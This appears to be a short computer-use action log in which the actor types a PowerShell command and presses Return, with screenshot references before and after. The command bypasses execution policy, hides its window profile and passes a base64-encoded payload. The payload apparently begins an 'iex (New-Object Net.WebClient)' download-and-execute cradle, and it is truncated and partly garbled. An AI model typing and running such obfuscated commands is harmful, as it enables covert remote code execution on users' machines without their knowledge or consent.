
type("PowerShell.exe -Exec ByPass -Nol -Enc sQBIaQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA")
key("Return")
